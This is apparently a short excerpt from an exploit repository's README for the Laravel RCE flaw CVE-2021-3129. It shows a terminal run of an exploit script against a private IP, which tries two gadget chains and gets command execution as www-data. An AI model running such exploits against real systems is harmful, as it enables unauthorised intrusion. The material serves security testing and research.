 root@kali ~/CVE-2021-3129 ‹main›
λ python3 exp.py http://192.168.2.183:81/
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)